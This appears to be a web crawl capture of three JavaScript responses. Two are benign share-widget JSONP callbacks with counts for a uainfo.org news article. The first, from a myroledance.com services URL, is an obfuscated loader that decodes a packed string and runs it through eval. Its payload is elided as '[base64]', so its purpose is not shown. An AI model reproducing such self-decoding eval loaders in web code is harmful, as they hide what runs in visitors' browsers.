

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2322
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"GWpYaIDNL",6,2,28))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768795298076186
body_size: 397
content:
cb__utl_cb_share_1768795298076186('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxODI0ODk2Ny12LWtpdGFlLW9maXRzaWFsbm8tcHJpem5hbGktbmVkb3N0YXRvY2hudXl1LWVmZmVrdGl2bm9zdC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768795298915162
body_size: 337
content:
callback__utl_cb_share_1768795298915162([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"fb":8,"lj":1,"vb":2,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1618248967-v-kitae-ofitsialno-priznali-nedostatochnuyu-effektivnost.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1618248967-v-kitae-ofitsialno-priznali-nedostatochnuyu-effektivnost.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])